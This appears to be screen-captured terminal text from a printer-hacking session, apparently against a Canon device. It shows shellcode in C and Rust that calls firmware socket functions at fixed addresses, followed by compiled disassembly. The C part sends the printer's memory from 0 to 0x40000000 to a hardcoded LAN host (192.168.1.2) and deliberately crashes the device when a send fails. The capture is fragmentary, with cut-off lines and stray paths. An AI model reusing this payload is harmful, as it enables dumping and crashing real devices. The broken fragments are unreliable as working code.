 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/rust_stage1
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
~/canon/superpeekpoke/shellcode.c 30,46-58 75%
76 core::mem::transmute::<
77 usize,
78 extern fn(i32, *const SockaddrIn, usize) -> i32
79 >(0x001e7a04 + 1)(socket.0, &addr, size_of_val(&addr))
80 };
81
82 // Check for success
83 (res != -1).then(|| Socket(socket))
84 }
85
86 /// Send a buffer to the connected socket
87 /// Returns `None` if the entire buffer wasn't successfully sent
88 pub fn send(&self, buf: impl AsRef<[u8]>) -> Option<()> {
89 let buf = buf.as_ref();
90
91 let res = unsafe {
92 // send()
93 core::mem::transmute::<
94 usize,
95 extern fn(i32, *const u8, usize, i32) -> isize
96 >(0x1e8e56 + 1)((self.0).0, buf.as_ptr(), buf.len(), 0)
97 };
98
99 (res == buf.len() as isize).then_some(())
100 }
101 }
102
103 /// Entry point
104 #[no_mangle]
105 extern fn _start() {
106 main();
107 }
108
109 /// Rust entry point
110 fn main() -> Option<()> {
src/main.rs 98,0-1 93%
"src/main.rs" 115L, 2799C written
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/
Finished release [optimized] target
target/thumbv7m-none-eabi/release/rust_
Disassembly of section .text:
000200fc <_start>:
200fc: b5f0 push
200fe: af03 add
20100: f84d bd04 str.w
20104: b088 sub
20106: 4d10 ldr
20108: 2001 movs r0, #1
2010a: 2101 movs r1, #1
2010c: 2206 movs r2, #6
2010e: 47a8 blx r5
20110: 4604 mov r4, r0
20112: 3001 adds r0, #1
20114: d014 beq.n 20140 <_start+0x44>
20116: 480d ldr r0, [pc, #52] ; (2014c <_start+0x50>)
20118: f505 73fc add.w r3, r5, #504 ; 0x1f8
2011c: 9001 str r0, [sp, #4]
2011e: 4669 mov r1, sp
20120: 480b ldr r0, [pc, #44] ; (20150 <_start+0x54>)
20122: 2220 movs r2, #32
20124: 9000 str r0, [sp, #0]
20126: 4620 mov r0, r4
20128: 4798 blx r3
2012a: 4d0a ldr r5, [pc, #40] ; (20154 <_start+0x58>)
2012c: 3001 adds r0, #1
2012e: d005 beq.n 2013c <_start+0x40>
20130: 4909 ldr r1, [pc, #36] ; (20158 <_start+0x5c>)
20132: 4620 mov r0, r4
20134: 4e09 ldr r6, [pc, #36] ; (2015c <_start+0x60>)
20136: 2215 movs r2, #21
20138: 2300 movs r3, #0
2013a: 47b0 blx r6
2013c: 4620 mov r0, r4
2013e: 47a8 blx r5
20140: b008 add sp, #32
20142: f85d bb04 ldr.w fp, [sp], #4
20146: bdf0 pop {r4, r5, r6, r7, pc}
20148: 001e780d .word 0x001e780d
2014c: c0a80102 .word 0xc0a80102
20150: d2040108 .word 0xd2040108
20154: 001e96d3 .word 0x001e96d3
20158: 000100e4 .word 0x000100e4
2015c: 001e8e57 .word 0x001e8e57
pleb@gamey ~/canon/rust_stage1 $